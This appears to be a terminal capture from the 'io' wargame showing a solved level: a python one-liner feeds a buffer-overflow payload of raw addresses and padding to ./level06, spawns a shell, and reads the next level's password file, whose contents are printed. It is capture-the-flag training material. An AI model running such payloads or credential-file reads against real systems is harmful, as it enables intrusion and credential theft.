 test@Brisingr: ~
level6@io:/levels$ ./level06 $(python -c 'print "\xf0\xc7\xe3\xb7" + "\xc8\xb8\xf6\xb7" +
"A"*32 + " " + "B"*25 + "\x40\x8b\xe4\xb7"')
Willkommen ���ȸ��AAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAABBBBBBBBBBBBBBBBBBBBBBBBB@��
sh-4.3$ cat /home/level7/.pass
U3A6ZtaTub14VmwV
sh-4.3$